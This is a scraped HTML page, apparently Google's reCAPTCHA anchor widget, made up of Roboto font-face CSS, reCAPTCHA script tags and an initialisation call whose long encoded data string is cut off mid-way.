  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="31P9FkXYOTP0XkCJsmgndA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__zh_tw.js" nonce="31P9FkXYOTP0XkCJsmgndA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="31P9FkXYOTP0XkCJsmgndA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFd7w7oiHGByMUzCqcKcwoYeUsO7w77Dq8Otw7BFVwRLKsOsw6RWw4FVLC4aT2LCo8KYFErDkMO6w5QNIijDgMKIwofCvGPDtT3Dl8KIZkPDsg0mDlbDosOcwq3ClcKhWcOLD096wqs4w6/CvcOCw7PDsSIlZXFYEQ1Fw4lZwpI/w5ogRMKEwrFNwqYmwqHCssODEsK4Oi9vcD7DjsO9w7AVEMKDwq0uXsK6woZnGcOVLsOPb8O5OsKswrrDjyzDnsKNVF9wf8ODw4pGwr/Cv0ZOX8KFwpgEJxPCvSQ5MBEEWT7Dt8KGw7zChkzCvMKFw40nw4Ucwq4MB8OPwr8Aw6kHw6nDnW5GK8Kaw7UEw5kEwrbCskEWN2bCu8O5RzMbw7XChMOIwovCmHHDtcKQClodMGgGwrgswqLDtA/[base64]/wrTDvsKqKcO2UMOjwrZ9SsKfWcKlwrpcwp/Cg8Oew7zDlX7DvMKGWRYReMK0wo/[base64]/w6Z9B8Kowp0Ew5LChcKiWMOwwobDkl19wqLDsRkBw61rwqvCrhYzwoDDosO/w65UPMK2b8OxaQjCtQBef34lOMO3Y8Kzw4kVP0HDrALCjXvDkcOPwqTDmQk8wpjDuknCugfCucKdEcO7fcKVwozDpcO/[base64]/DjcOtw4QSwoXChHNnS8OcT8KgCmxzwpIow6XDvcOYE8OewqIpw7ItVcKfwoAibRpaDsKyNcOLw6DDjsORBMOybkTDolJRFh88XDlVw6vChMO0PcKnF8ORwoHDihjCjlXCoF5bwplEw4DDnks/EihkfsOUbUVmw5rCvF/CmsKFw594wqvCn8Kxw4XChcK5w44gworCt2ADw7TCq8Kcw4LChsKpw7nDqzAiwoFwwpPCm8OoworDnGrCusOyw55oLQY8NlbDmEFIRVfDqRrDjwBuXcKnwofCo0HCjllqEMK/w6NGDcKmBivCmsK8wolLJMOYIiDCgcOfwqTDoMOUwrXCvS3Crms0chE3w7rDvcOPL8KRfhZ4AcOYw4JGw7DCiMOJwqDDhsKuwqzDicKUIl3CuHkAwp9Uw7bDssKqRxnCgQ1CwpoZwp7DtcKYw6/Dh0MJwqLCpy4Owr5bCELDncKFw5nCrcOKJjVrS2RRwobCj8OkNH7Dpx5fw4bDoW4GwoHDmcOkQGrCrxnCoF/CoiTCjcKIbMKVwqYqA8KlXcObw4UUXsO9wp53PcKnw61/ZQ/Dv8KyZsORw41JwrprEsKlwq7DrcOMw4bCmcOiZEZrWgV6w6g0TVDCt0F7w4PCu08paiHDq8KmBit8Ly/[base64]/TcOswrwCwohGW8K4w40ww7ZwYsOMw5pNHsOCGcOYw7IwwpkeCcO2wrNITTxcXX4Fw4gRYT7Dok4fwoXDq17DnsKycgvDt8KswqPDh8O2wrw4wphqBhE5MgF5PsOqw4MQQ0oiwqNwYsKCwrnDkMOIVj/Dj8KXw4xGDxzCnEU1wp5Rw4ddL8K7woXCpxU6ZsOGw4Udw67DkRvCv8KED8K3M8KGGRXDkTrCpsOIw5DCnREiUcO4w4fClcOeMnDDp8OVwrorwr3DssODOcOnw6DCv8KNwrXCm8OMw5vCrcOHfMO6w4rDi0hLF0nCuMKZw4rDgcOWDRoaMsK/c0FNwqYow5XDlcOWwp3CrlTCvxI7w7h7acK6J8OpGsKnw5w6wqzDnU8pw4Fkw4TCsMO1w45Iw5RtwoTDncKNbxIGwpRHEsK6GcOUdsO3HzPCl1JeTMO3wqTDk8O6wqN+w5EAwq5Zw5ZCwrtAImrDph0EbivCisO9w78XZsKwwpdTw53CoRDClxdew7/CuMOqwpUfw6khfcOKwrMIUlZvQcO8ZSzDnEXCicO4wqE9wppMwrrCu27CkC0BeFAULsObw4PDgcKxwrhtehgow681exXDoXFCbSQhwpQfw684UcKbAMKMcjrCicKnNsKXHsKgPUXDi0wyKiInw6JwwrwRbmkoFQAFw4/[base64]/DsnhnQcOnA8OUe8KjNsO9w6TDmnPDocKWOFETwqdhJ8OqG383HcKzacORw7DDpMKew6XCqMOiTcK4VRx5w4jCisKLw5BAwrHDoWDCrsOOwp/DrXHCtRHCrnQJw7/ClldrwoTCjQrDukBdwoXDgkjDucOQVH/CgsOPwqdpbMOtCWUTPsKHw7ZFw7HClsK2w5rCoSIBNcOYw7HDhMKxwoxowr5rfMKJdA/Dj3TDkcKFwrPCl8K9wpV9w6LDiEnCkh/Cj8Kuw5BtfkVlWwbCu07ChF7Ds8KJwqjCjsOUX8K7M8Orwpc0XMKOwpJlwpZ9wpIdw6VsB8OAwp3ClC/Cl8OfdkwYJsK+wofDuiNgwpJgUsORB8OnYjrCqVVJImvCljElw6oYdcKsL8Khw6DDu1HCuiLCvsKDVcOww6rCnUnCtE7CjFfCvThiFcKfw6XCqHMBwqNrwrjCgHFyKFoXSy8vwoHDuzjDo8O/[base64]/Ct8Ovw6jCrTptwrd9w7LDoMOdwqbCqWbChMOwwog5wp/CnsOle8K/Kgwtw5sXOcKefsKZYjpafMKYw43CrhvDqg9Tw7xlG8KFwqnDq8KBw7pPaMKzw4/CpXLCiHEYd3Yaw61bImPCo8Knwq5ebTVGeEBawpIXw61FU8KCJB1jwp4Tw6NXezTDlMO/wodKw5HDgEJWS8OlZF5XRcO+w5PCusOhOMKuI8OWacKbw5kNPl1WwrdrL1nCnQTCpsK8w647wrhuwqQ/KW3CqcK4RyU9wo3DgsKWwqwAwqzDusOSw7xsagYGw5wXw5zCp8KOa8OOwrJ5cMKDw6NBK8O2wphoaznDh07CrQzDhcKae8OfwqXDmj15w48yw74wwpZZw6xCw5w7w6UIwq3CswXCgj7DhA3Cu1h+wrd+ScK8wr52L3xtDCpSw69bw7VDwonDjRdGRsKEL8K/WcOIwr/[base64]/CrDbCrsK4eihNwoAGw6jDr8KnwrfDrWPCm8Kmw5vCs8OSanXCjS3DpMOIJ8KFaMKIesKvfcOJw47DlMOHw59vOFrCrwnCisOvYcKGwq7Cn8OoO1F+esKmw78beAMjw59jFBTDm8O+EcKWw5ofU8KXwr8JwojDjMOJw7nDr8O1w6PCrMKSfB/CrgcqwoDDtDfCj2bCnMKED8Ohw45QH8O1w5YxY8Kcw5J/fyM9w4pvw7DCvMKqw6jCqMKGbjByYMKrwpTDoGLCv8O5bMKBwpzDlcOfw4jCqwfDmMOhwqVGO8ORXF4KNMOBLUfDtAU4V8OYDMKiwqxuLMO6wprCqAYhO19cw70DwqzDu8Ohwr/CrcKESyMMYsORw6YBwqPCigRWQsKFw4fCrMObGmwHPMOiwppQwoPCqMOONGbCuR/ChsKuwqspw4LCmsOaA8KcMwfCrcOfMHTDisOQwpfCsMKlwoxow6PCgsKKcsKlZ8K7T1/Dk8OgLsKzwogXewFCw7bDlcObI1A5NMOzw5s/wrvCisOyLMOcw4s7w5kgZW1hw4ZPw5hACSh4w74HwrzCs8KEworCqMOJKkbCuWnCusOnw4N4wrRWwoUKw4sZw74kwoPDsMO8QMKxbcOxQ00pwpPDmcKSw7jCu8K7wp98w5/ChsOAczgkGsKkIcOJP3QEwpLDtMOcBsOFfjo6w6vChVnDoG5yOcO0dTBxwpDCj8Krw7zDnABbwq4cw6LDkHXCni/Cg8OnwqzCt1pmYsKxwrzClSTCkTYow6N2wp3DnMO+Swt0w50/[base64]/CssOoDMOVw4NJwqjDhMORwqpIw7jDtBRuwqHCsk7CixTDosOkw7wEcTHCrMKaw4bCogrDosK4EMOCwpcXAMOnGGzDocKzwpPDsErDrGt5wrlDSHZ4ShA/wok8wqjCtX96HMK6w4hcS8K5w6PCrsOfwrjDryRhwqduw4suw7RgZCbDhG8+JMKzwp7DpB7DhF9BClbDp8ObTMOFw6PDoSnCoHtuw70RwofCujLDsg/Ct8KAFMOYwroWOEjCvcOiDMKhQsKAXsKYdMOFEsO5w4nCsEAmw4FSI24Hwq0MwpcAPAYsW8KLcMOxw5bDm8Khc3nCsylqRz/[base64]/w6YgAQ7CoTZvw4jDl31lwobCgxzDpsOjZiJqwqQII11jwp5pZMKSLcKWw6xwAMOsET7DtX5rMRPDr8OyFsKVWnNMVyjDssKIM1nCsnrCqnzDtmElwpXDo8OyfMOEw5HDncKzwrPDkEwFwoPCvzLDtGrCuV5Ow6QMwq/DucKZwr7DpcO1OMKhw7nCgsOCwrzDvnlBaBTClsK3S8OOw55RWnZ7w5FDDWzDisKfw7fDhMO8aF3CghrDknTClMOIwqcaQgnDvcOTwrZzwoTDiwQIEMK4w7M6cBvCqF4ewqzCscOnO8KIR8K9w74Ha8OIw5/DscOmw5I2dMKdw6DDhRkibMKJwqLCmHrCg8KLW1dIeMOTDsOgw4h5JsKxwpgxfVAnw5MPw5o/w43CoVbDqsK+Nlp7wpIFw6xcwqMXwrcGHcKUTsO9F8Ohwr99w48bwrDCpz1owqYow4TCpjjDnyMZDEhCw5l3bcKuw7rCn8K5wqPDoMKnwrYywqBTwpFVw7U6wpHCq3zCmMOJGMKeVCo8X8KDw5VDa8OVcR9yesKRZC/CpU8CwrlRE8KGBFnDpzDCs8KYHMOtw4/DnXzDuAnDrxllGsONw4vCn2lBWRnCuMKMNMKpw4Mpw6tzw5XChMKVVFwiFj8uNsKUeMOfJ8OvFsOBXCk/VjF1wowpFsKsWMKkZcOTwr7Dn8OWw58rwoDCvws6w4U2w4bCsMKXaMKST0Y/[base64]/w6LCqBnDm349w5hSw4VQTsK+wpDCp8OWFj1nKmHDsC5zwqnCosKbw7t4WnLDhld8woFYbcOawrfCn0Q1w6NIe8OCw4wLwoB2ZhhQwpQ9LwMdL23CkcONw7waw4zCuHZPKsKKbcKSwpJxIDPDnj5Gw7wDI8OFwogLBF/DgMOzwqUAdC0+wqXCsgssFWZawrVsd8O6ZcKNaSFrfMOTDxrDrkvCqQIsOS5VUsONw6PDt2xpw6d7NUkxwoZVSWnCmSbCgMOlQVlFSMOOW8Kfw54kw7PCgcOzcW59wp/CoAkow54mGMOkKxkicVUsdcKwwpjDqMOHwqvDicOUw7Nkw4dsSiHCp8K/e1jDjDZFwqY4VsKLwoXDicKcw7nDjsOvw6wzwpUew6zDusKwAcKZwrXDrn